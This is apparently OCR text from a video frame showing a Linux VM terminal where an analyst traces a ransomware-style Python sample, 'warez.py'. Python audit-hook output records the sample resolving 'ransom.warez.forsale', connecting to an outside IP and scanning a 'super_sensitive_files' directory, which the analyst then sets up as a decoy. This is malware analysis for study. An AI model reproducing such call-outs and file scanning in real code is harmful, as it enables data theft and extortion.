 hacky (runcode) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
Terminal
File Edit View Search Terminal Help
\x90\x01d\x03\x84\x00Z \x90\x01d\x04\x90\x01d\x05\x84\x00Z!\x90\x01d\x06S\x00', '/usr/lib/python3.8/stringprep.py', '<module>'
, 0, 0, 0, 0, 651, 64)
exec(<code object <module> at 0x7f724e594450, file "/usr/lib/python3.8/stringprep.py", line 2>)
import('unicodedata', None, ['/home/oxdf/.local/bin', '/usr/lib/python38.zip', '/usr/lib/python3.8', '/usr/lib/python3.8/lib-d
ynload', '/home/oxdf/.local/lib/python3.8/site-packages', '/usr/local/lib/python3.8/dist-packages', '/usr/local/lib/python3.8/
dist-packages/flask_session_cookie_manager-1.2.1.1-py3.8.egg', '/usr/lib/python3/dist-packages'], [<class '_frozen_importlib.B
uiltinImporter'>, <class '_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib_external.PathFinder'>], [<class 'zipim
port.zipimporter'>, <function FileFinder.path_hook.<locals>.path_hook_for_FileFinder at 0x7f724ef8ddc0>])
socket.getaddrinfo('ransom.warez.forsale', 80, 0, 1, 0)
socket.__new__(<socket.socket fd=-1, family=AddressFamily.AF_UNSPEC, type=0, proto=0>, 2, 1, 6)
socket.connect(<socket.socket fd=3, family=AddressFamily.AF_INET, type=SocketKind.SOCK_STREAM, proto=6, laddr=('0.0.0.0', 0)>,
('3.236.159.76', 80))
os.scandir('/tmp/super_sensitive_files')
oxdf@hacky[~/runcode/warez]$ mkdir /tmp/super_sensitive_files
oxdf@hacky[~/runcode/warez]$ ln -s super_sensitive_files
oxdf@hacky[~/runcode/warez]$ rm super_sensitive_files
oxdf@hacky[~/runcode/warez]$ ln -s /tmp/super_sensitive_files/ super_sensitive_files
oxdf@hacky[~/runcode/warez]$ ls -l
total 372
-rw-rw-r-- 1 oxdf oxdf 348557 Nov  6 21:55 enc_data_files.tar.gz
drwxrwxr-x 2 oxdf oxdf   4096 Nov 21 11:51 files
lrwxrwxrwx 1 oxdf oxdf     27 Nov 21 12:15 super_sensitive_files -> /tmp/super_sensitive_files/
-rw-rw-r-- 1 oxdf oxdf  10885 Nov 21 12:07 warez-mod.py
-rw-rw-r-- 1 oxdf oxdf  10808 Nov 21 11:53 warez.py
oxdf@hacky[~/runcode/warez]$ echo "please subscribe to this channel on YouTube" > super_sensitive_files/like_this.txt
oxdf@hacky[~/runcode/warez]$ ln -s /tmp/super_sensitive_files/ super_sensitive_files
oxdf@hacky[~/runcode/warez]$ ln -s /tmp/super_sensitive_files/ super_sensitive_files
OFF 0:bash-Z 1:bash* hacky
RunCode: Do Whats_w... Terminal [Software Updater] (as superuser)
Right Ctrl